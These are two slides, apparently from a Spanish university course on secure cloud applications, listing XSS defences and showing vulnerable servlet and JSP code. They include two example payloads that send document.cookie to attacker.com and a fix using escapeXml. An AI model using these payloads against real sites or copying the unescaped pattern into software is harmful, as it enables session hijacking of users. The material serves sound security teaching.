 ¿Cómo protegerse frente a XSS?
Universidad
de Jaén
● CWE-79 Cross-Site Scripting
● Codificación adecuada, según contexto (contenido, atributos, urls, css, JS), de datos
en salida HTML generada al usuario, tanto desde el servidor como del cliente.
● Uso de funcionalidades anti-XSS en frameworks de desarrollo y/o Uso de bibliotecas
especializadas para codificación, e.g. OWASP Java encoder o de "desinfección"
(sanitize) de contenidos introducidos por el usuario.
● Validación adecuada de datos del usuario (servidor y cliente), e.g. longitud, caracteres
permitidos, ...
● Evitar elementos inseguros de Javascript e.g. eval(cadena) o de bibliotecas de
terceros, acceso a cookies
● Uso de directivas de seguridad de contenidos en el navegador (Content Security
Policy, CSP)
● Comprobación de integridad de recursos externos JS y CSS (SRI)
● Evitar plugins externos, e.g. flash, applets, silverlight…
● Análisis dinámico y estático
49
Aplicaciones Seguras en la Nube. jrbalsas@ujaen.es. http://tiny.cc/asnuja. 2026
cc
BY SA
Ejemplos de vulnerabilidades XSS
Universidad
de Jaén
1.- Generación HTML en Servlet
(String) page += "<input name='creditcard' type='TEXT' value='"
+ request.getParameter("CC") + "'>"
2.- Utilizando EL en JSP (editCard.jsp)
<input name='creditcard' type='TEXT' value='${param.CC}'>
El atacante manipula el contenido del parámetro CC en la url de acceso, e.g
http://host/insecure_app/resource?CC={VALOR_SIN_PROCESAR}.
'><script>document.location="http://attacker.com/cgi-bin/cookie.cgi?foo="+document.cookie;</script>'
'><img src="pwnd"
onerror='javascript:document.location="http://www.attacker.com/cgi-bin/cookie.cgi?foo="+document.cookie'
>'
Más seguro
<input name='surName' type='TEXT' value='${fn:escapeXml(param.CC)}'>
Los vectores de ataque pueden ser muy grandes. Ver OWASP XSS Filter Evasion Cheat Sheet para más ejemplos
50
Aplicaciones Seguras en la Nube. jrbalsas@ujaen.es. http://tiny.cc/asnuja. 2026
cc
BY SA